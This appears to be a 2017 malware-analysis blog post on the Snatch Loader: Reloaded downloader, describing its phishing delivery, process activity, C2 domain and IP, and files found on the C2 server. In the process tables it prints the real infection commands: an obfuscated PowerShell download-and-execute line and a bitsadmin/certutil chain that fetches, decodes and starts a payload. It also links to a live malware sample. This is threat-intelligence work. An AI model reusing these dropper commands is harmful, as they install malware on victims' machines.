## **Malware – Snatch Loader: Reloaded**

**zerophagemalware.com**[/2017/12/11/malware-snatch-loader-reloaded/](https://zerophagemalware.com/2017/12/11/malware-snatch-loader-reloaded/)

zerophage December 11, 2017

#### **Summary:**

So I know what your thinking – "where are my EK posts". Well truth is I'm still looking at EK's but a lot of my sources have dried up and I don't have the tech and tools to be able to search wide and far for them. I took a break and now I've decided to just post things that interest me and hopefully they will interest you as well. I'm not a reverse engineer so the tech details here are light.

Now onto the main event. I tweeted about a malware called Snatch Loader: Reloaded mid November. This is a not a new malware but Arbor Networks recently revealed multiple changes within it. I actually received a phishing email in my inbox which I deleted as you do but I kept the URL and decided to Tweet on it after some help from [@James\\_inthe\\_box](https://twitter.com/James_inthe_box?lang=en).

I've been tracking it since and now I've decided to quickly blog on it. I found some interesting files on the C2 domain and saw some notable changes in the processes.

Not from EK and no blog, just something different and playing with [#procdot](https://twitter.com/hashtag/procdot?src=hash&ref_src=twsrc%5Etfw)  $\bigcirc$  This is [#SnatchLoader](https://twitter.com/hashtag/SnatchLoader?src=hash&ref_src=twsrc%5Etfw) Reloaded:

VT –<https://t.co/pR7pzkhGkY>

Big Picture – <https://t.co/WR0qx3J0aw>

File –<https://t.co/Lpj6BGXHUB> [pic.twitter.com/ctYkqc7jAD](https://t.co/ctYkqc7jAD)

Exterophage (@Zerophage1337) [November 15, 2017](https://twitter.com/Zerophage1337/status/930888020047355904?ref_src=twsrc%5Etfw)

### **Background Information:**

Article by Arbor about Snatch Loader: Reloaded <https://www.arbornetworks.com/blog/asert/snatchloader-reloaded/>

### **Downloads**

- Snatch Loader: Reloaded – [Snatchloader-10-Dec-2017](https://zerophagemalware.files.wordpress.com/2017/12/snatchloader-120917.zip)
- Virus Total [d38945a93a926169cbe878afa6b292a5b52c570b61dc096725a0ddb8fdd5209e](https://www.virustotal.com/en/file/d38945a93a926169cbe878afa6b292a5b52c570b61dc096725a0ddb8fdd5209e/analysis/)

#### **Notable Details:**

185.211.246.50 – tryntruiyuk[.]eu:443/css/order.php – Snatch Loader C2```
Standard query 0xc2e7 A tryntruiyuk.eu
Standard query response 0xc2e7 A tryntruiyuk.eu A 185.211.246.50
```
#### **Analysis:**

Snatch Loader would have arrived via a phishing email. I do not have one to show you at hand but they all contain (so far) a fake "Trusted sender" message like below. The emails themselves are rather convincing and contain addresses, etc.

#### This message is from a trusted sender.

This email would contain a link that downloads a ZIP file that contains an LNK (shortcut) that actually runs a script in CMD. When ran this leads to a series of events such as in the image below but bear in mind that is from a sample in early November.

| cmd.exe                                                                       |      | "C:\Windows\System32\cmd.exe" /c "set da=wersh&& set gg=ell&& set cD=po&&" cmd /c %c0%%da%%gg% -nonl -eP bypass -c iEx ((n'eW-<br>3268 OBjECt<br>('n'+'Et.w'+'Ebclie'+'nT')).['do'+'wNio'+'adst'+'ring').invoke(('h'+\$s4+'t'+'t'+\$o8+'ps://'+'kaile'+'desig'+'n.com/g'+\$gra+'8lope'+'ri/fablo')));                                                                                                                                                               |
|-------------------------------------------------------------------------------|------|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| cmd /c %c0%%da%%gg% -nonl -eP bypass -c iEx ((n'eW-OBjECt)<br>3768<br>cmd.exe |      | ('n'+'Et.w'+'Ebclie'+'nT')).['do'+'wNio'+'adst'+'ring').invoke(('h'+\$s4+'t'+'t'+\$o8+'ps://'+'kaile'+'desig'+'n.com/g'+\$gra+'8lope'+'ri/fablo')));                                                                                                                                                                                                                                                                                                                |
| powershell -nonl -eP bypass -c iEx ((n'eW-OBjECt)<br>332<br>powershell.exe    |      | ('n'+'Et.w'+'Ebclle'+'nT')).('do'+'wNlo'+'adst'+'ring').lnvoke(('h'+\$s4+'t'+'t'+\$o8+'ps://'+'kaile'+'desig'+'n.com/g'+\$gra+'8lope'+'ri/fablo')));                                                                                                                                                                                                                                                                                                                |
| cmd.exe<br>C:\Users\User\AppData\Local\Temp\rilpokiodunim.exe                 |      | "C:\Windows\system32\cmd.exe" /c bitsadmin /transfer lerildopasi /download /priority foreground<br>https://kailedesign.com/neilkopesa/vropledinasuc.txt C:\Users\User\AppData\Local\Temp\valspoeduvre.txt & Copy/Z<br>2504 C:\Users\User\AppData\Local\Temp\valspoeduvre.txt C:\Users\User\AppData\Local\Temp\crilpasinacon.txt & certutil -decode<br>C:\Users\User\AppData\Local\Temp\crilpasinacon.txt C:\Users\User\AppData\Local\Temp\rilpokiodunim.exe & start |
| bitsadmin.exe                                                                 | 2232 | bitsadmin /transfer lerildopasi /download /priority foreground https://kailedesign.com/neilkopesa/vropledinasuc.txt<br>C:\Users\User\AppData\Local\Temp\valspoeduvre.txt                                                                                                                                                                                                                                                                                            |
| certutil.exe                                                                  |      | 2256   certutil -decode C:\Users\User\AppData\Local\Temp\crilpasinacon.txt C:\Users\User\AppData\Local\Temp\rilpokiodunim.exe                                                                                                                                                                                                                                                                                                                                       |
| rilpokiodunim.exe                                                             |      | 3548 C:\Users\User\AppData\Local\Temp\rilpokiodunim.exe                                                                                                                                                                                                                                                                                                                                                                                                             |
| services.exe                                                                  | 460  | C:\Windows\system32\services.exe                                                                                                                                                                                                                                                                                                                                                                                                                                    |
| <b>AUDIODG EXE</b>                                                            |      | 3224 C:\Windows\system32\AUDIODG.EXE 0x5a4                                                                                                                                                                                                                                                                                                                                                                                                                          |
| DilHost.exe                                                                   | 3296 | C:\Windows\system32\DIIHost.exe /Processid:{AB8902B4-09CA-4BB6-B78D-A8F59079A8D5}                                                                                                                                                                                                                                                                                                                                                                                   |
| sychost.exe                                                                   | 268  | C:\Windows\System32\svchost.exe -k swprv                                                                                                                                                                                                                                                                                                                                                                                                                            |
| cmd.exe                                                                       | 1036 | cmd.exe /c del "C:\Users\User\AppData\Local\Temp\rilpokiodunim.exe"                                                                                                                                                                                                                                                                                                                                                                                                 |
| dllhost exe                                                                   | 928  | C:\Windows\SysWOW64\dllhost.exe                                                                                                                                                                                                                                                                                                                                                                                                                                     |
| DilHost.exe                                                                   |      | 3256 C:\Windows\system32\DIIHost.exe /Processid:{F9717507-6651-4EDB-BFF7-AE615179BCCF}                                                                                                                                                                                                                                                                                                                                                                              |
| rundll32 exe                                                                  | 3624 | C:\Windows\system32\rundII32.exe /d srrstr.dll,ExecuteScheduledSPPCreation                                                                                                                                                                                                                                                                                                                                                                                          |
| slui.exe                                                                      | 2640 | C:\Windows\System32\slui.exe -Embedding                                                                                                                                                                                                                                                                                                                                                                                                                             |
| SODSVC.exe                                                                    |      | 1724 C:\Windows\system32\sppsvc.exe                                                                                                                                                                                                                                                                                                                                                                                                                                 |

I have found a sample on Virus Total which was last submitted on the 09-Dec-2017. So I ran it. Below you can see that it differs somewhat to the sample above. I did not have any iexplore or control.exe running.|                                                                                  | А                                                                            | в                                                                            |  |  |
|----------------------------------------------------------------------------------|------------------------------------------------------------------------------|------------------------------------------------------------------------------|--|--|
|                                                                                  | <b>Process Name</b>                                                          | <b>Command Line</b>                                                          |  |  |
| 2                                                                                | snatchload.exe                                                               | "C:\Users\User\AppData\Local\Temp\snatchload.exe"                            |  |  |
| 3                                                                                | C:\Windows\Microsoft.NET\Framework64\v4.0.30319\mscorsvw.exe<br>mscorsyw.exe |                                                                              |  |  |
| 4                                                                                | C:\Windows\system32\AUDIODG.EXE 0x1a8                                        |                                                                              |  |  |
|                                                                                  |                                                                              | "C:\Windows\System32\cmd.exe" /c                                             |  |  |
|                                                                                  | cmd.exe                                                                      | "C:\Windows\SysWOW64\Windowspowershell\v1.0\powershell.exe -                 |  |  |
| 5                                                                                |                                                                              | ExecutionPolicy Bypass-File C:\ProgramData\.ps1"                             |  |  |
| \??\C:\Windows\system32\conhost.exe<br>6<br>conhost.exe                          |                                                                              |                                                                              |  |  |
|                                                                                  | powershell.exe                                                               | C:\Windows\SysWOW64\Windowspowershell\v1.0\powershell.exe -                  |  |  |
| 7                                                                                |                                                                              | ExecutionPolicy Bypass-File C:\ProgramData\.ps1                              |  |  |
| "C:\Program Files (x86)\Google\Chrome\Application\chrome.exe"<br>8<br>chrome.exe |                                                                              |                                                                              |  |  |
|                                                                                  |                                                                              | "C:\Windows\Microsoft.NET\Framework\v2.0.50727\csc.exe" /noconfig /fullpaths |  |  |
| q                                                                                | csc.exe                                                                      | @"C:\Users\User\AppData\Local\Temp\cnhmd2zy.cmdline"                         |  |  |
|                                                                                  |                                                                              | C:\Windows\Microsoft.NET\Framework\v2.0.50727\cvtres.exe /NOLOGO             |  |  |
|                                                                                  |                                                                              | /READONLY / MACHINE: IX86                                                    |  |  |
|                                                                                  | cytres.exe                                                                   | "/OUT:C:\Users\User\AppData\Local\Temp\RESC2F5.tmp"                          |  |  |
| 10                                                                               |                                                                              | "c:\Users\User\AppData\Local\Temp\CSCC2F4.tmp"                               |  |  |
|                                                                                  | 11 control.exe                                                               | C:\Windows\SysWOW64\control.exe                                              |  |  |
|                                                                                  | 12 iexplore.exe                                                              | "C:\Program Files (x86)\Internet Explorer\iexplore.exe"                      |  |  |
|                                                                                  | 13 dllhost.exe                                                               | C:\Windows\SysWOW64\dllhost.exe                                              |  |  |

I noticed that iexplore.exe was making the C2 calls

| $\epsilon$ iexplore exe |                         | 880 TCP Disconnect Userzone localdomain:61939 -> 185.211.246.50:http  |
|-------------------------|-------------------------|-----------------------------------------------------------------------|
| $\epsilon$ iexplore.exe |                         | 880 ALTCP Connect Userzone localdomain:61940 -> 185.211.246.50.https  |
| $\epsilon$ iexplore.exe |                         | 880 TCP Disconnect Userzone.localdomain:61937 -> 185.211.246.50.https |
| $\epsilon$ iexplore.exe | 880 <b>ATCP</b> Send    | Userzone.localdomain:61940 -> 185.211.246.50.https                    |
| $\epsilon$ iexplore.exe | 880 <b>ATCP</b> Receive | Userzone.localdomain:61940 -> 185.211.246.50:https                    |

The calls were over HTTPS and I do not currently have a setup that can let me debug it to use HTTP or some way to man in the middle it. You can see the domain though in the DNS requests.

```
Standard query 0xc2e7 A tryntruiyuk.eu
Standard query response 0xc2e7 A tryntruiyuk.eu A 185.211.246.50
```
Now I waited some time but it did not seem to load any other malware at least not to my knowledge. It has been known to drop Ramnit though and contain a crypto mining (XMR) module.

Instead I decided to peek around and found some interesting stuff on the C2 domain.

First I found some encrypted data at the C2 which I guessed the rest of the URL based on past C2's for Snatch Loader.|  | $\leftarrow$ $\rightarrow$ C   a Secure   https://tryntruiyuk.eu/css/order.php |  |
|--|--------------------------------------------------------------------------------|--|
|  | Apps We Free File Hosting - Or                                                 |  |

UAUfzyArXHZ8H-2nmIEouERYymipfjHo6WV5g5vEuW4uDN\_EANK-UAUTzyArXHZ8H-ZnmlEouEKYymiptjHooWV3g3VEuW4uDN\_EANK-<br>Xnzgw2ynXeMjtBLz1\_MZGH1OdCmRRwZ\_vnpARcZmuCuD7lFkpFZMNP9w0mBmNN6RzoIgIfhu7Vasaeu2Q2oqRu0CUy5HcQizs6a5bLdVJ-<br>w2dI3EWCIhI1E.

I did not seek to decrypt this but it looks like it has multiple layers to it.

After some digging around I found an "admin" panel.

| C   ■ Secure   https://tryntruiyuk.eu/images/admin.php |           |
|--------------------------------------------------------|-----------|
| <b>III</b> Apps $\mathcal{Z}_1$ Free File Hosting - Or |           |
|                                                        |           |
|                                                        |           |
|                                                        |           |
|                                                        |           |
|                                                        |           |
|                                                        |           |
|                                                        |           |
|                                                        |           |
|                                                        |           |
|                                                        | Login:    |
|                                                        | Password: |
|                                                        | Login     |
|                                                        |           |
|                                                        |           |
|                                                        |           |

Finally and most interestingly I found what appears to be data files. Note the date on some of them.Secure | https://tryntruiyuk.eu/css/upload/  $\leftarrow$   $\rightarrow$  C

Apps 4 Free File Hosting - Or

# Index of /css/upload

| [ICO] | <u>Name</u>                                                |                       | <b>Last modified</b> Size Description |
|-------|------------------------------------------------------------|-----------------------|---------------------------------------|
|       | [PARENTDIR] Parent Directory                               |                       |                                       |
| I)    | 0a66513ed011cbf2cd7060563399985d.dat 2017-11-09 11:58 292K |                       |                                       |
| ſ1    | 3a5dd925e1ab896081143f8429d5c1c9.dat 2017-12-07 17:12 464K |                       |                                       |
| H     | 7c797a27eddf8630df8af8e431e8746f.dat                       | 2017-11-09 09:19 292K |                                       |
| n     | 7d3dc10d634fd20461cd284e5fe8a2a0.dat 2017-11-09 17:32 288K |                       |                                       |
| I)    | 43cc5c1035bbc5da6ebb6ae664b9222d.dat 2017-12-08 17:00 486K |                       |                                       |
| H     | 95a9210eb86c14be09f2f52c19d4d50f.dat 2017-12-08 09:31 464K |                       |                                       |
| n     | 328c0fdd372e272da5951bff25eb91ac.dat 2017-11-28 13:13 417K |                       |                                       |
| n     | 8508e5204b00b65751b21f7c6e3bb140.dat 2017-11-07 15:45 292K |                       |                                       |
| n     | a4f33688048d97840cd1c9cc702afdda.dat 2017-12-08 17:05 486K |                       |                                       |
| I l   | a9a0453390c10bb69407dd7d07a2f330.dat 2017-11-07 19:28 292K |                       |                                       |
| n     | ce3d8c87e4831f8f6d28b1419207ad25.dat 2017-11-07 09:38 288K |                       |                                       |
|       | d8f8bbc9d8116131a09f108c4d4fd87b.dat 2017-11-08 11:34 292K |                       |                                       |

Apache/2.4.10 (Debian) Server at tryntruiyuk.eu Port 443

Clicking on one shows they can probably be streamed and turned into an executable.



I don't know what these are but they likely files that can be loaded by Snatch Loader. I'm not sure what conditions are required for this. Though I presume if connected to the Snatch Loader botnet, the operators can then manually load files.